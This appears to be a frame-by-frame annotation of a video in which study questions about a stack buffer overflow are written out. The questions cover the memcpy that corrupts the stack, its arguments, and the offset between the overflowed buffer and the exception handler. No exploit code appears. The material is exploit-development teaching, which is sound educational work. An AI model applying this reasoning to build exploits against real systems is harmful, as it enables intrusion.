
text(Where is)

text(the memcpy)

text(called)

text(that corrupts the sta)

text(ck?)
text(2.)

Write question 2: What are the arguments to memcpy? and begin question 3
text(What)

text(are the arguments)

text(to memcpy?)
text(3.)

text(How)

text(Wh)

Write question 4: What is the delta between the overflowed buffer and the exception handler?
text(What i)

text(s the delta between the overflo)
